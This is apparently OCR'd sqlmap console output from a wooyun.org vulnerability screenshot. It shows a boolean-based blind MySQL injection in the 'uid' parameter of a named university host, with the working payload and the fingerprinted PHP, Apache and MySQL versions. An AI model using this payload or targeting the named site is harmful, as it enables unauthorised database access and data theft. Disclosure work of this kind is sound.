 管理员: SqlMap
[*] starting at 20:43:50
[20:43:50] [INFO] resuming back-end DBMS 'mysql'
[20:43:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
lause (MAKE_SET)
    Payload: uid=tongdengxueli' AND MAKE_SET(5228=5228,2579) AND 'HbFG' LIKE 'Hb
FG
---
[20:43:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13, Apache
back-end DBMS: MySQL 5
[20:43:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\0101.ruc.edu.cn'
[*] shutting down at 20:43:52
C:\Python27\sqlmap>
www.wooyun.org